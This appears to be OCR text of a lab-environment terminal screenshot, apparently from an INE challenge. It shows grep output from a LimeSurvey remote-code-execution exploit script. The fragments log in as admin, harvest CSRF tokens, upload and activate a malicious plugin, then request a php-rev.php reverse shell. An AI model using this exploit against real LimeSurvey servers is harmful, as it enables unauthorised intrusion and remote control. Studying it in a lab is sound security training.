 Shell No. 1
File Actions Edit View Help
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE# grep -n -C3 'CHANGE THIS' exploit.py
61-print("")
62-print("[+] Upload Plugin Request...")
63-print("[+] Retrieving CSRF token...")
64:filehandle = open("/root/Desktop/challenge-files/Limesurvey-RCE/Y1LD1R1M.zip",mode = "rb") # CHANGE THIS
65-login = req.post(url+"/index.php/admin/authentication/sa/login" ,data=login_creds)
66-UploadPage = req.get(url+"/index.php/admin/pluginmanager/sa/index")
67-response = UploadPage.text
--
102-print(CSRF_token4)
103-Activate_creds = {
104-          "YII_CSRF_TOKEN":CSRF_token4,
105:          "pluginId": "18" # CHANGE THIS
106-}
107-file_activate= req.post(url+"/index.php/admin/pluginmanager?sa=activate",data=Activate_creds)
108-print("[+] Plugin Activated Successfully")
109-print("")
110-print("[+] Reverse Shell Starting, Check Your Connection :)")
111:shell= req.get(url+"/upload/plugins/Y1LD1R1M/php-rev.php") # CHANGE THIS
112-
113-
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
Shell No. 1 LimeSurvey — Mozi... 1 2 3 4 13:10